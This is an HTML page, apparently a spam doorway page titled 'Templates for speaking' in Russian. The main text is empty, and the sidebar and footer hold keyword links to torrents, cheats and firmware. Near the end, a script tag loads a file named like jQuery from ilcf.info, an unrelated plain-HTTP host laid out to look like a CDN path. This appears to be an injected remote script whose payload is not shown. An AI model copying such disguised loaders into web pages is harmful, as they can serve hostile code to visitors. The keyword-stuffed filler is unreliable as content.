

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-shablony-dlya-govoreniya.html
body_size: 1762
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шаблоны для говорения - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шаблоны для говорения</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-film-odna-nedelya-skachat.html">Фильм одна неделя скачать</a></li>
                                <li><a href="ok3ztz-minus-pesni-elka-malchik-krasavchik.html">Минус песни елка мальчик красавчик</a></li>
                                <li><a href="ok3ztz-chitat-ardova-alisa.html">Читать ардова алиса</a></li>
                                <li><a href="ok3ztz-vozvrat-tovara-primer-zayavleniya.html">Возврат товара пример заявления</a></li>
                                <li><a href="ok3ztz-proshivka-zagruzchika-android.html">Прошивка загрузчика андроид</a></li>
                                <li><a href="ok3ztz-raspisaniya-avtobusov-sudzha-kursk.html">Расписания автобусов суджа курск</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-d3dx9-37.html">D3dx9 37</a></li>
                                            <li><a href="ok3ztz-rol-moloka-v-pitanii-cheloveka-prezentaciya.html">Роль молока в питании человека презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-megabotan-fizika.html">Мегаботан физика</a></li>
                                            <li><a href="ok3ztz-city-car-driving-poslednyaya-versiya-torrent.html">City car driving последняя версия торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-tropicheskiy-ostrov-skachat-igru.html">Тропический остров скачать игру</a></li>
                                            <li><a href="ok3ztz-dogovor-zaklyuchenie.html">Договор заключение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-torrent-blu-ray-filmy.html">Скачать торрент blu ray фильмы</a></li>
                                            <li><a href="ok3ztz-skachat-chit-godmode.html">Скачать чит godmode</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
